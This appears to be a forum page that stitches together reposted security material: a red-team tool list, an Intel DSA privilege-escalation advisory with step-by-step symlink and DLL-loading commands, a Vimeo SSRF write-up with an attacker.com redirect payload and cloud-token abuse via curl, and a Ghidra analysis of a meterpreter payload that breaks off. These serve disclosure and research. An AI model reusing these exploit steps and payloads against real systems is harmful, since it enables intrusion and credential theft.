- PowerUpSQL a PowerShell Toolkit for Attacking SQL Server. https://github.com/NetSPI/PowerUpSQL
- MailSniper is a penetration testing tool for searching through email in a Microsoft Exchange environment for specific terms (passwords, insider intel, network architecture information, etc.). https://github.com/dafthack/MailSniper
- WMIOps is a powershell script that uses WMI to perform a variety of actions on hosts, local or remote, within a Windows environment. It's designed primarily for use on penetration tests or red team engagements. https://github.com/ChrisTruncer/WMIOps
- Mimikatz is an open-source utility that enables the viewing of credential information from the Windows lsass. https://github.com/gentilkiwi/mimikatz
- LaZagne project is an open source application used to retrieve lots of passwords stored on a local computer. https://github.com/AlessandroZ/LaZagne
- mimipenguin a tool to dump the login password from the current linux desktop user. Adapted from the idea behind the popular Windows tool mimikatz. https://github.com/huntergregal/mimipenguin
- PsExec is a light-weight telnet-replacement that lets you execute processes on other systems, complete with full interactivity for console applications, without having to manually install client software. https://docs.microsoft.com/en-us/sysinternals/downloads/psexec
- KeeThief allows for the extraction of KeePass 2.X key material from memory, as well as the backdooring and enumeration of the KeePass trigger system. https://github.com/HarmJ0y/KeeThief
- PSAttack combines some of the best projects in the infosec powershell community into a self contained custom PowerShell console. https://github.com/jaredhaight/PSAttack
- Internal Monologue Attack Retrieving NTLM Hashes without Touching LSASS. https://github.com/eladshamir/Internal-Monologue
- Impacket is a collection of Python classes for working with network protocols. Impacket is focused on providing low-level programmatic access to the packets and for some protocols (for instance NMB, SMB1-3 and MS-DCERPC) the protocol implementation itself. https://github.com/CoreSecurity/impacket
- icebreaker gets plaintext Active Directory credentials if you're on the internal network but outside the AD environment. https://github.com/DanMcInerney/icebreaker
- Living Off The Land Binaries and Scripts (and now also Libraries) The goal of these lists are to document every binary, script and library that can be used for other purposes than they are designed to. https://github.com/api0cradle/LOLBAS
- WSUSpendu for compromised WSUS server to extend the compromise to clients. https://github.com/AlsidOfficial/WSUSpendu
- Evilgrade is a modular framework that allows the user to take advantage of poor upgrade implementations by injecting fake updates. https://github.com/infobyte/evilgrade
- NetRipper is a post exploitation tool targeting Windows systems which uses API hooking in order to intercept network traffic and encryption related functions from a low privileged user, being able to capture both plain-text traffic and encrypted traffic before encryption/after decryption. https://github.com/NytroRST/NetRipper
- LethalHTA Lateral Movement technique using DCOM and HTA. https://github.com/codewhitesec/LethalHTA
- Invoke-PowerThIEf an Internet Explorer Post Exploitation library. https://github.com/nettitude/Invoke-PowerThIEf
- RedSnarf is a pen-testing / red-teaming tool for Windows environments. https://github.com/nccgroup/redsnarf
- HoneypotBuster Microsoft PowerShell module designed for red teams that can be used to find honeypots and honeytokens in the network or at the host. https://github.com/JavelinNetworks/HoneypotBuster
Establish Foothold
- Tunna is a set of tools which will wrap and tunnel any TCP communication over HTTP. It can be used to bypass network restrictions in fully firewalled environments. https://github.com/SECFORCE/Tunna
- reGeorg the successor to reDuh, pwn a bastion webserver and create SOCKS proxies through the DMZ. Pivot and pwn. https://github.com/sensepost/reGeorg
- Blade is a webshell connection tool based on console, currently under development and aims to be a choice of replacement of Chooper. https://github.com/wonderqs/Blade
- TinyShell Web Shell Framework. https://github.com/threatexpress/tinyshell
- PowerLurk is a PowerShell toolset for building malicious WMI Event Subsriptions. https://github.com/Sw4mpf0x/PowerLurk
- DAMP The Discretionary ACL Modification Project: Persistence Through Host-based Security Descriptor Modification. https://github.com/HarmJ0y/DAMP
Escalate Privileges
Domain Escalation
- PowerView is a PowerShell tool to gain network situational awareness on Windows domains. https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1
- Get-GPPPassword Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences. https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Get-GPPPassword.ps1
- Invoke-ACLpwn is a tool that automates the discovery and pwnage of ACLs in Active Directory that are unsafe configured. https://github.com/fox-it/Invoke-ACLPwn
- BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory environment. https://github.com/BloodHoundAD/BloodHound
- PyKEK (Python Kerberos Exploitation Kit), a python library to manipulate KRB5-related data. https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS14-068/pykek
- Grouper a PowerShell script for helping to find vulnerable settings in AD Group Policy. https://github.com/l0ss/Grouper
- ADRecon is a tool which extracts various artifacts (as highlighted below) out of an AD environment in a specially formatted Microsoft Excel report that includes summary views with metrics to facilitate analysis. https://github.com/sense-of-security/ADRecon
- ADACLScanner one script for ACL's in Active Directory. https://github.com/canix1/ADACLScanner
- LAPSToolkit a tool to audit and attack LAPS environments. https://github.com/leoloobeek/LAPSToolkit
- PingCastle is a free, Windows-based utility to audit the risk level of your AD infrastructure and check for vulnerable practices. https://www.pingcastle.com/download
- RiskySPNs is a collection of PowerShell scripts focused on detecting and abusing accounts associated with SPNs (Service Principal Name). https://github.com/cyberark/RiskySPN
- Mystique is a PowerShell tool to play with Kerberos S4U extensions, this module can assist blue teams to identify risky Kerberos delegation configurations as well as red teams to impersonate arbitrary users by leveraging KCD with Protocol Transition. https://github.com/machosec/Mystique
- Rubeus is a C# toolset for raw Kerberos interaction and abuses. It is heavily adapted from Benjamin Delpy's Kekeo project. https://github.com/GhostPack/Rubeus
- kekeo is a little toolbox I have started to manipulate Microsoft Kerberos in C (and for fun). https://github.com/gentilkiwi/kekeo
Local Escalation
- UACMe is an open source assessment tool that contains many methods for bypassing Windows User Account Control on multiple versions of the operating system. https://github.com/hfiref0x/UACME
- windows-kernel-exploits a collection windows kernel exploit. https://github.com/SecWiki/windows-kernel-exploits
- PowerUp aims to be a clearinghouse of common Windows privilege escalation vectors that rely on misconfigurations. https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1
- The Elevate Kit demonstrates how to use third-party privilege escalation attacks with Cobalt Strike's Beacon payload. https://github.com/rsmudge/ElevateKit
- Sherlock a powerShell script to quickly find missing software patches for local privilege escalation vulnerabilities. https://github.com/rasta-mouse/Sherlock
- Tokenvator a tool to elevate privilege with Windows Tokens. https://github.com/0xbadjuju/Tokenvator
Data Exfiltration
- CloakifyFactory & the Cloakify Toolset - Data Exfiltration & Infiltration In Plain Sight; Evade DLP/MLS Devices; Social Engineering of Analysts; Defeat Data Whitelisting Controls; Evade AV Detection. https://github.com/TryCatchHCF/Cloakify
- DET (is provided AS IS), is a proof of concept to perform Data Exfiltration using either single or multiple channel(s) at the same time. https://github.com/sensepost/DET
- DNSExfiltrator allows for transfering (exfiltrate) a file over a DNS request covert channel. This is basically a data leak testing tool allowing to exfiltrate data over a covert channel. https://github.com/Arno0x/DNSExfiltrator
- PyExfil a Python Package for Data Exfiltration. https://github.com/ytisf/PyExfil
- Egress-Assess is a tool used to test egress data detection capabilities. https://github.com/ChrisTruncer/Egress-Assess
- Powershell RAT python based backdoor that uses Gmail to exfiltrate data as an e-mail attachment. https://github.com/Viralmaniar/Powershell-RAT
Misc
Wireless Networks
- Wifiphisher is a security tool that performs Wi-Fi automatic association attacks to force wireless clients to unknowingly connect to an attacker-controlled Access Point. https://github.com/wifiphisher/wifiphisher
- Evilginx is a man-in-the-middle attack framework used for phishing credentials and session cookies of any web service. https://github.com/kgretzky/evilginx
- mana toolkit for wifi rogue AP attacks and MitM. https://github.com/sensepost/mana
Embedded & Peripheral Devices Hacking
- magspoof a portable device that can spoof/emulate any magnetic stripe, credit card or hotel card "wirelessly", even on standard magstripe (non-NFC/RFID) readers. https://github.com/samyk/magspoof
- WarBerryPi was built to be used as a hardware implant during red teaming scenarios where we want to obtain as much information as possible in a short period of time with being as stealth as possible. https://github.com/secgroundzero/warberry
- P4wnP1 is a highly customizable USB attack platform, based on a low cost Raspberry Pi Zero or Raspberry Pi Zero W (required for HID backdoor). https://github.com/mame82/P4wnP1
- malusb HID spoofing multi-OS payload for Teensy. https://github.com/ebursztein/malusb
- Fenrir is a tool designed to be used "out-of-the-box" for penetration tests and offensive engagements. Its main feature and purpose is to bypass wired 802.1x protection and to give you an access to the target network. https://github.com/Orange-Cyberdefense/fenrir-ocd
- poisontap exploits locked/password protected computers over USB, drops persistent WebSocket-based backdoor, exposes internal router, and siphons cookies using Raspberry Pi Zero & Node.js. https://github.com/samyk/poisontap
- WHID WiFi HID Injector - An USB Rubberducky / BadUSB On Steroids. https://github.com/whid-injector/WHID
Software For Team Communication
- RocketChat is free, unlimited and open source. Replace email & Slack with the ultimate team chat software solution. https://rocket.chat
- Etherpad is an open source, web-based collaborative real-time editor, allowing authors to simultaneously edit a text document https://etherpad.net
Log Aggregation
- RedELK Red Team's SIEM - easy deployable tool for Red Teams used for tracking and alarming about Blue Team activities as well as better usability in long term operations. https://github.com/outflanknl/RedELK/
- CobaltSplunk Splunk Dashboard for CobaltStrike logs. https://github.com/vysec/CobaltSplunk
- Red Team Telemetry A collection of scripts and configurations to enable centralized logging of red team infrastructure. https://github.com/ztgrace/red_team_telemetry
- Elastic for Red Teaming Repository of resources for configuring a Red Team SIEM using Elastic. https://github.com/SecurityRiskAdvisors/RedTeamSIEM
C# Offensive Framework
- SharpSploit is a .NET post-exploitation library written in C# that aims to highlight the attack surface of .NET and make the use of offensive .NET easier for red teamers. https://github.com/cobbr/SharpSploit
- GhostPack is (currently) a collection various C# implementations of previous PowerShell functionality, and includes six separate toolsets being released today- Seatbelt, SharpUp, SharpRoast, SharpDump, SafetyKatz, and SharpWMI. https://github.com/GhostPack
- SharpWeb .NET 2.0 CLR project to retrieve saved browser credentials from Google Chrome, Mozilla Firefox and Microsoft Internet Explorer/Edge. https://github.com/djhohnstein/SharpWeb
- reconerator C# Targeted Attack Reconnissance Tools. https://github.com/stufus/reconerator
- SharpView C# implementation of harmj0y's PowerView. https://github.com/tevora-threat/SharpView
- Watson is a (.NET 2.0 compliant) C# implementation of Sherlock. https://github.com/rasta-mouse/Watson
Labs
- Detection Lab This lab has been designed with defenders in mind. Its primary purpose is to allow the user to quickly build a Windows domain that comes pre-loaded with security tooling and some best practices when it comes to system logging configurations. https://github.com/clong/DetectionLab
- Modern Windows Attacks and Defense Lab This is the lab configuration for the Modern Windows Attacks and Defense class that Sean Metcalf (@pyrotek3) and I teach. https://github.com/jaredhaight/WindowsAttackAndDefenseLab
- Invoke-UserSimulator Simulates common user behaviour on local and remote Windows hosts. https://github.com/ubeeri/Invoke-UserSimulator
- Invoke-ADLabDeployer Automated deployment of Windows and Active Directory test lab networks. Useful for red and blue teams. https://github.com/outflanknl/Invoke-ADLabDeployer
- Sheepl Creating realistic user behaviour for supporting tradecraft development within lab environments. https://github.com/SpiderLabs/sheepl
Scripts
-
Aggressor Scripts is a scripting language for red team operations and adversary simulations inspired by scriptable IRC clients and bots.
- https://github.com/invokethreatguy/CSASC
- https://github.com/secgroundzero/CS-Aggressor-Scripts
- https://github.com/Und3rf10w/Aggressor-scripts
- https://github.com/harleyQu1nn/AggressorScripts
- https://github.com/rasta-mouse/Aggressor-Script
- https://github.com/RhinoSecurityLabs/Aggressor-Scripts
- https://github.com/bluscreenofjeff/AggressorScripts
- https://github.com/001SPARTaN/aggressor_scripts
- https://github.com/360-A-Team/CobaltStrike-Toolset
-
A collection scripts useful for red teaming and pentesting
- https://github.com/FuzzySecurity/PowerShell-Suite
- https://github.com/nettitude/Powershell
- https://github.com/Mr-Un1k0d3r/RedTeamPowershellScripts
- https://github.com/threatexpress/red-team-scripts
- https://github.com/SadProcessor/SomeStuff
- https://github.com/rvrsh3ll/Misc-Powershell-Scripts
- https://github.com/enigma0x3/Misc-PowerShell-Stuff
- https://github.com/ChrisTruncer/PenTestScripts
- https://github.com/bluscreenofjeff/Scripts
- https://github.com/xorrior/RandomPS-Scripts
- https://github.com/xorrior/Random-CSharpTools
- https://github.com/leechristensen/Random
- https://github.com/mgeeky/Penetration-Testing-Tools/tree/master/social-engineering
References
- MITRE’s ATT&CK™ is a curated knowledge base and model for cyber adversary behavior, reflecting the various phases of an adversary’s lifecycle and the platforms they are known to target. https://attack.mitre.org/wiki/Main_Page
- Cheat Sheets for various projects (Beacon/Cobalt Strike,PowerView, PowerUp, Empire, and PowerSploit). https://github.com/HarmJ0y/CheatSheets
- PRE-ATT&CK Adversarial Tactics, Techniques & Common Knowledge for Left-of-Exploit. https://attack.mitre.org/pre-attack/index.php/Main_Page
- Adversary OPSEC consists of the use of various technologies or 3rd party services to obfuscate, hide, or blend in with accepted network traffic or system behavior. https://attack.mitre.org/pre-attack/index.php/Adversary_OPSEC
- Adversary Emulation Plans To showcase the practical use of ATT&CK for offensive operators and defenders, MITRE created Adversary Emulation Plans. https://attack.mitre.org/wiki/Adversary_Emulation_Plans
- Red-Team-Infrastructure-Wiki Wiki to collect Red Team infrastructure hardening resources. https://github.com/bluscreenofjeff/Red-Team-Infrastructure-Wiki
- Advanced Threat Tactics – Course and Notes This is a course on red team operations and adversary simulations. https://blog.cobaltstrike.com/2015/09/30/advanced-threat-tactics-course-and-notes
- Red Team Tips as posted by @vysecurity on Twitter. https://vincentyiu.co.uk/red-team-tips
- Awesome Red Teaming List of Awesome Red Team / Red Teaming Resources. https://github.com/yeyintminthuhtut/Awesome-Red-Teaming
- ATT&CK for Enterprise Software is a generic term for custom or commercial code, operating system utilities, open-source software, or other tools used to conduct behavior modeled in ATT&CK. https://attack.mitre.org/wiki/Software
- Planning a Red Team exercise This document helps inform red team planning by contrasting against the very specific red team style described in Red Teams. https://github.com/magoo/redteam-plan
- Awesome Lockpicking a curated list of awesome guides, tools, and other resources related to the security and compromise of locks, safes, and keys. https://github.com/meitar/awesome-lockpicking
- Awesome Threat Intelligence a curated list of awesome Threat Intelligence resources. https://github.com/hslatman/awesome-threat-intelligence
- APT Notes Need some scenario? APTnotes is a repository of publicly-available papers and blogs (sorted by year) related to malicious campaigns/activity/software that have been associated with vendor-defined APT (Advanced Persistent Threat) groups and/or tool-sets. https://github.com/aptnotes/data
- TIBER-EU FRAMEWORK The European Framework for Threat Intelligence-based Ethical Red Teaming (TIBER-EU), which is the first Europe-wide framework for controlled and bespoke tests against cyber attacks in the financial market. http://www.ecb.europa.eu/pub/pdf/other/ecb.tiber_eu_framework.en.pdf
- CBEST Implementation Guide CBEST is a framework to deliver controlled, bespoke, intelligence-led cyber security tests. The tests replicate behaviours of threat actors, assessed by the UK Government and commercial intelligence providers as posing a genuine threat to systemically important financial institutions. https://www.crest-approved.org/wp-content/uploads/2014/07/CBEST-Implementation-Guide.pdf
- Red Team: Adversarial Attack Simulation Exercise Guidelines for the Financial Industry in Singapore The Association of Banks in Singapore (ABS), with support from the Monetary Authority of Singapore (MAS), has developed a set of cybersecurity assessment guidelines today to strengthen the cyber resilience of the financial sector in Singapore. Known as the Adversarial Attack Simulation Exercises (AASE) Guidelines or “Red Teaming” Guidelines, the Guidelines provide financial institutions (FIs) with best practices and guidance on planning and conducting Red Teaming exercises to enhance their security testing. https://abs.org.sg/docs/library/abs-red-team-adversarial-attack-simulation-exercises-guidelines-v1-06766a69f299c69658b7dff00006ed795.pdf
License
-
 1
1
-
 1
1
-
 1
1
-
Intel Driver & Support Assistant (DSA) LPE
Product Intel Driver & Support Assistant (DSA) and Intel Computing Improvement Program Severity High CVE Reference CVE-2018-12148, CVE- 2018-12168 Type Local Privilege Escalation Description
Intel Driver & Support Assistant (DSA) is a Freeware application by Intel that checks for updates for Intel drivers and tools.
It contained a Local Privilege Escalation vulnerability that would allow a local attacker or malware to escalate their privileges from user to system. This vulnerability was patched in version 3.5.0.1
The same root cause was also identified in 'Intel Computing Improvement Program' for versions before 2.2.0.03942.
Impact
An attacker or malicious process could exploit this vulnerability locally to escalate their privileges to NT/SYSTEM.
The CVSS V3 Vector assigned to this vulnerability is AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H and a score of 7.8.Cause
While the 'Intel(R) SUR QC SA' service is running it may create the file %ProgramData%\Intel\SharedData\SDID. This file is created by the NT/SYSTEM user and is created with the permissions granting all users full control of the file.
A local attacker as any authenticated user can remove the SSID file and create a symlink allowing for arbitrary file creation (with any name) with System permissions while still allowing any user to modify the file once created.
Solution
This vulnerability was patched in Intel(R) Driver and Support Assistant before 3.5.0.1 and Intel(R) Computing Improvement Program before version 2.2.0.03942.
The solution in both cases prevents non administrators from writing to the file.
Exploitation
An arbitrary file creation and write primitive makes it trivial to gain code execution as system. One approach might be to replace the content of the file created by the Intel application with a malicious DLL and getting a system service/process to load that DLL.
The simplest way to load a DLL as system is to utilise a feature of the 'Microsoft (R) Diagnostics Hub Standard Collector Service' to load a malicious DLL from the system32 directory.Step 1: Remove the File
Before we can create a symlink we need to remove the SSID file and anything else in the same folder.
rm "C:\ProgramData\Intel\SharedData\*"
Step 2: Create Symlink
Next we need to create a symlink.
To do this without administrator rights we first need to create a Mount Point such that 'C:\ProgramData\Intel\SharedData\' points to the "\RPC Control\" object directory. We then create a Symlink such that "\RPC Control\SSID" points to "\\?\C:\Windows\System32\evilDll.dlll"
To do this we can use James Forshaw's symboliclink-testing-tools (https://github.com/google/symboliclink-testing-tools)
CreateSymlink.exe C:\ProgramData\Intel\SharedData\SDID C:\Windows\System32\evilDll.dll
Step 3: Start Service
The service that creates the file is not always running and thus we will need to start it. Thankfully this service can be started by any authenticated user:
Start-Service -Name "Intel(R) SUR QC SAM"
Step 4: Trigger file creation
The service does not automatically create the file, so we need to trigger the file creation. From reverse engineering the service we found the code that is responsible for the creation of the file and that it can be triggered using a couple of HTTP requests to a locally listening server.
$headers = New-Object "System.Collections.Generic.Dictionary[[String],[String]]" $headers.Add("Origin", "http://localhost") $params1 = "0`r`n" $params2 = '{"assetId": "ef1526ef-396a-4eb3-9869-79ec77c3715b","type": "WindowsApplication","name": "Intel(R) Computing Improvement Program", "custom_data": {"SURVersion": "2.1.03638"}}' $port = Get-Content -Path "C:\ProgramData\Intel\SUR\QUEENCREEK\Updater\AppData\web_server_port.txt" $uri1 = "http://127.0.0.1:$port/api/v2/api_lock" $uri2 = "http://127.0.0.1:$port/api/v2/updates" Invoke-WebRequest -Uri $uri1 -Method PUT -Body $params -ContentType "application/json" -Headers $headers Invoke-WebRequest -Uri $uri2 -Method POST -Body $params2 -ContentType "application/json" -Headers $headersStep 5: Stop Service
Once the file has been created we need to stop service so it closes the file.
Stop-Service -Name "Intel(R) SUR QC SAM"
Step 6: Replace file with evil DLL content
The contents of the DLL can now be modified to contain malicious code that will be executed as System when it is loaded.
In this PoC we built a simple DLL that will spawn cmd.exe when loaded.
Step 7: Load DLL
For this PoC we decided to load the DLL using a nifty trick by getting the Windows Service ''Microsoft (R) Diagnostics Hub Standard Collector Service" (DiagHub) to load it for us. The details of this technique can be found in a blog post by James Forshaw (https://googleprojectzero.blogspot.com/2018/04/windows-exploitation-tricks-exploiting.html).
Here we modified James' code to launch our evilDLL which results in a System shell being spawned.
Timeline
Date Summary 03/07/2018 Reported bug via hackerone and email to intel PSIRT 03/07/2018 Response saying they have passed the report to the aproprate application team 09/07/2018 Full working exploit provided via hackerone 13/07/2018 Emailed intel PSIRT with full details and working exploit 13/07/2018 Product team confirm vulnerabiltiy and that it affects multiple products 31/07/2018 CVE assigned 11/09/2018 Vulnerability patached and Intel Advisory issued Further Information
https://www.intel.com/content/www/us/en/security-center/advisory/intel-sa-00165.html
https://github.com/googleprojectzero/symboliclink-testing-tools
Sursa: https://labs.mwrinfosecurity.com/advisories/intel-driver-and-support-assistant-dsa-lpe/
-
Vimeo SSRF with code execution potential.
Mar 8Recently i discovered a semi responded SSRF on Vimeo with code execution possibility. This blog post explains how i found & exploited it. So lets get started.
Background.
Vimeo provides an API console for their API called API Playground, The requests made using this web app is done from server side. Take the bellow request as an example.
Base request
This request is supposed to make a server side GET request to
https://api.vimeo.com/users/{user_id}/videos/{video_id}
If you look closely to the request we control quite of things here, First the
uriparameter which is the endpoint to hit on endpoint i.e. in this case is/users/{user_id}/videos/{video_id}, Request method i.e. in this case is set toGET, params which are supposed to be post parameters if the request method is POST. user_id & video_id are kind of variables whose values gets defined insegmentsparameter.Path traversal in HTTP requests made on server side.
I first tried to change URI parameter to my custom path however any change in URI will result into a 403, Means that they’re allowing set of API endpoints. However changing the value of variables such as user_id & videos_id is possible because they’re intentional and because this values reflect in the path of URL. Passing
../../../will result in a request to ROOT ofapi.vimeo.com
Bellow is what happens.URL.parse(“https://api.vimeo.com/users/1122/videos/../../../attacker”)Result : https://api.vimeo.com/attacker
Path traversal in HTTP requests made on server side
As you can see in response all endpoints of
api.vimeo.comis listed which is root response ofapi.vimeo.comif you make an authenticated request (with authorization header) .What now? We’re still on
api.vimeo.comhost, how do we escape it?Well i figured that this is following HTTP 30X redirects, Its a long story took some a bit logical thinking.
Back to the point, Now i know this is following HTTP redirects and we’re good to move forward, We need an open redirect so that we can redirect server to our controlled asset.
The good old content discovery…
A minute of content discovery and i came across an endpoint on
api.vimeo.comwhich makes a redirection tovimeo.comwith our controlled path onvimeo.comhttps://api.vimeo.com/m/something
api.vimeo.com to vimeo.com
Cool, Now we have a wide scope to find an open redirect, I have a not very useful open redirect on vimeo.com , I wont be disclosing its details but lets just assume it is something like this
https://vimeo/vulnerable/open/redirect?url=https://attacker.com
This makes a 302 redirect to attacker.com,
Chain completed to redirect to attacker asset..
The final payload to redirect the server to our controlled asset is
../../../m/vulnerable/open/redirect?url=https://attacker.com
Passing this value inside video_id will parse URL in this way
https://api.vimeo.com/users/1122/videos/../../../m/vulnerable/open/redirect?url=https://attacker.com
Which on parsing becomes
https://api.vimeo.com/m/vulnerable/open/redirect?url=https://attacker.com
HTTP redirection made & followed to
https://vimeo.com/vulnerable/open/redirect?url=https://attacker.com
Another HTTP redirection made & followed to
https://attacker.com
SSRF Achieved, Redacted details regarding the open redirect and my domain.
The server expects a JSON response and parses it and shows in response.
Exploiting..
As Vimeo infrastructure is on Google cloud, My first attempt was to hit the Google metadata API. I followed the approach taken by André Baptista (0xacb)
This endpoint gives us service account token.
http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token?alt=json
{ “headers”: [ “HTTP/1.1 200”, “Content-Type: application/json”, “Host: api.vimeo.com” ], “code”: 200, “body”: { “access_token”: “ya29.c.EmKeBq9XXDWtXXXXXXXXecIkeR0dFkGT0rJSA”, “expires_in”: 2631, “token_type”: “Bearer” } }Scope of token
$ curl https://www.googleapis.com/oauth2/v1/tokeninfo?access_token=ya29.XXXXXKuXXXXXXXkGT0rJSA
Response:
{ "issued_to": "101302079XXXXX", "audience": "10130207XXXXX", "scope": "https://www.googleapis.com/auth/compute https://www.googleapis.com/auth/logging.write https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/monitoring", "expires_in": 2443, "access_type": "offline" }I could then use this token to add my public SSH key to instance and then connect via my private key
$ curl -X POST “https://www.googleapis.com/compute/v1/projects/1042377752888/setCommonInstanceMetadata" -H “Authorization: Bearer ya29.c.EmKeBq9XI09_1HK1XXXXXXXXT0rJSA” -H “Content-Type: application/json” — data ‘{“items”: [{“key”: “harsh-bugdiscloseguys”, “value”: “harsh-ssrf”}]}Response:
{ “kind”: “compute#operation”, “id”: “63228127XXXXXX”, “name”: “operation-XXXXXXXXXXXXXXXXXX”, “operationType”: “compute.projects.setCommonInstanceMetadata”, “targetLink”: “https://www.googleapis.com/compute/v1/projects/vimeo-XXXXX", “targetId”: “10423XXXXXXXX”, “status”: “RUNNING”, “user”: “10423XXXXXXXX-compute@developer.gserviceaccount.com”, “progress”: 0, “insertTime”: “2019–01–27T15:50:11.598–08:00”, “startTime”: “2019–01–27T15:50:11.599–08:00”, “selfLink”: “https://www.googleapis.com/compute/v1/projects/vimeo-XXXXX/global/operations/operation-XXXXXX"}And…
keys added *Le me
*Le me
However SSH port was open on internal network only :(( but this was enough to proof that internally this can be escalated to shell access.
Kubernetes keys were also extracted from metadata API, but for some reason i was not able to use them, Although Vimeo team did confirm they were valid.
Due to my work & involvement with Vimeo, I was allowed to go deeper than would normally have been allowed.
That’s it folks. I hope you liked this. Share/Re-Tweet is much appreciated, Have any questions regarding this? DM @ rootxharsh
Thanks to;
Vimeo team for allowing disclosure of this issue.
Andre (0xacb) for his awesome report
Brett (bbuerhaus) for his write up about this SSRF (He and Ben have some lit AF writeups)
Timeline
28th Jan early morning : Initial discovery.
28th Jan : Triaged by HackerOne team
28th Jan : Vimeo team rewarded initial $100 and pushed temporary fix.
30th/31st Jan : Permanent fix pushed
1st Feb : $4900 rewarded.
Sursa: https://medium.com/@rootxharsh_90844/vimeo-ssrf-with-code-execution-potential-68c774ba7c1e
-
Analysing meterpreter payload with Ghidra Yesterday I found a powershell script using urlscan.io which can be found. I didn't (and still don't) have any idea about the origins, being benign or malicious. Spoiler, it is (just) a meterpreter reverse-https payload being delivered using Metasploit's Web Delivery.
Urlscan is a great and powerfull tool to analyse webpages. It delivers reports about how the page loads, creates screenshots, stores interesting files and extracts all kind of indicators. Urls can be scanned manually or by the api. There are many automated submissions, like links that have been included in emails or are suspicious. The service helps to find other domains running from the same ip, similar pages and campaigns.
Searching for 1.ps1 using urlscan delivers all kind of powershell scripts (many malicious), as also the one I found. Just to add some context, I searched for other occurences of the ip address and file hash delivers, but found just one single result.
The powershell contains a base64 encoded payload which will be executed by starting a new powershell session with the script as argument. Using Cyberchef it is easy to decode the base64 payload as can be shown here. Multiple of my dear handler colleagues have written about this useful service already. Cyberchef (runs client side only) makes it easy to create recipes, that will transform the data by just dropping new operations (which are many predefined) to the recipe. This step only base64 decodes the payload, but the next step deflates the payload also.
Step 2 contains the encoded reverse-https Meterpreter payload that will be loaded and executed in memory. If we now extract the payload and extract it using another recipe we have the shellcode and we'll load this into Ghidra. Ghidra is the Software Reverse Engineering (SRE) suite of tools which are developed (and now opened) by the NSA. Currently the github repository contains only a placeholder, but it says it will be made available opensource. There has been tweeted a lot about Ghidra and overall reactions are positive. Positive reactions are about the decompiler, the ability for collaborating with colleagues, support for adding multiple binaries to a single project, ability to undo, diffing, many supported processors and the analysis. Negative reactions are that it is based on java, supports no debugging and (steep) learning curve. A more thorough overview can be found in this article of Joxean Koret.
Just to highlight a few features of Ghidra, we'll load the binary. After loading the file we have to pick the language, which is x86 32 bits and the binary can be analysed.
After importing it will show a small summary about the results.

The payload start address (0x0) needs to be disassembled manually, as it doesn't recognise the code. After disassembling the first bytes, the other code will following and you'll get the this screen. The code can be annotated, functions created, diffed etc.
